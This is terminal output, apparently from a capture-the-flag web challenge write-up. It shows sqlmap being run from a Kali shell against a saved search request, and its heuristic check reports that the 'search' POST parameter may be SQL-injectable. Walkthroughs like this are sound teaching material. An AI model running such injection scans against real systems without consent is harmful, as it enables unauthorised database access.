 ┌──(kali㉿kali)-[~/ctf/icmtc_finals/web/breached]
└─$ sqlmap -r search.req --batch
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 12:42:18 /2023-07-18/
[12:42:18] [INFO] parsing HTTP request from 'search.req'
[12:42:19] [INFO] testing connection to the target URL
[12:42:19] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:42:19] [INFO] testing if the target URL content is stable
[12:42:19] [INFO] target URL content is stable
[12:42:19] [INFO] testing if POST parameter 'search' is dynamic
[12:42:19] [WARNING] POST parameter 'search' does not appear to be dynamic
[12:42:20] [INFO] heuristic (basic) test shows that POST parameter 'search' might be injectable (possible DBMS: 'MySQL')